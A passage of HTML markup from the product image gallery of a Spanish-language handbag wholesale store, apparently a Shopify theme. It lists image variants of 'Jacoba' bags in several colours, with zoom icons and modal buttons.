sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34327080272112">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18794496557296__main-34327080304880"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18794496557296__main-34327080304880"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=1946" alt="" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=246 246w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=493 493w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=600 600w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=713 713w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=823 823w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=990 990w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=1100 1100w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=1206 1206w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=1346 1346w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=1426 1426w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=1646 1646w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18794496557296__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=1946" alt="" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=246 246w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=493 493w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=600 600w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=713 713w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=823 823w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=990 990w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=1100 1100w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=1206 1206w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=1346 1346w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=1426 1426w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=1646 1646w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA..jpg?v=1706313574&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34327080304880">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18794496557296__main-34327080337648"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18794496557296__main-34327080337648"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=1946" alt="" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=246 246w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=493 493w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=600 600w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=713 713w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=823 823w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=990 990w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=1100 1100w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=1206 1206w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=1346 1346w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=1426 1426w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=1646 1646w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18794496557296__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=1946" alt="" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=246 246w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=493 493w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=600 600w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=713 713w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=823 823w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=990 990w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=1100 1100w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=1206 1206w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=1346 1346w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=1426 1426w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=1646 1646w, //elbabolsasmayoreo.com/cdn/shop/files/3257JACOBAROSA.jpg?v=1706313574&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34327080337648">
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18794496557296__main-34327080370416"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18794496557296__main-34327080370416"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=1946" alt="" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=246 246w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=493 493w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=600 600w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=713 713w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=823 823w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=990 990w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=1100 1100w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=1206 1206w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=1346 1346w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=1426 1426w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=1646 1646w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18794496557296__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=1946" alt="" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=246 246w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=493 493w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=600 600w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=713 713w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=823 823w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=990 990w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=1100 1100w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=1206 1206w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=1346 1346w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=1426 1426w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=1646 1646w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO..jpg?v=1706313574&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34327080370416">
      <span class="visually-hidden">
        Abrir elemento multimedia 10 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18794496557296__main-34327080403184"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18794496557296__main-34327080403184"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=1946" alt="" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=246 246w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=493 493w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=600 600w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=713 713w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=823 823w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=990 990w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=1100 1100w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=1206 1206w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=1346 1346w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=1426 1426w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=1646 1646w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18794496557296__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=1946" alt="" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=246 246w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=493 493w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=600 600w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=713 713w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=823 823w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=990 990w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=1100 1100w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=1206 1206w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=1346 1346w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=1426 1426w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=1646 1646w, //elbabolsasmayoreo.com/cdn/shop/files/3258JACOBANEGRO.jpg?v=1706313574&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34327080403184">
      <span class="visually-hidden">
        Abrir elemento multimedia 11 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18794496557296__main-34327080435952"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18794496557296__main-34327080435952"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=1946" alt="" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=246 246w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=493 493w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=600 600w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=713 713w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=823 823w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=990 990w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=1100 1100w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=1206 1206w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=1346 1346w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=1426 1426w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=1646 1646w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18794496557296__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=1946" alt="" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=246 246w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=493 493w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=600 600w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=713 713w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=823 823w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=990 990w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=1100 1100w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=1206 1206w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=1346 1346w, //elbabolsasmayoreo.com/cdn/shop/files/3259JACOBAARCOIRIS..jpg?v=1706313574&amp;width=1426 1426w, 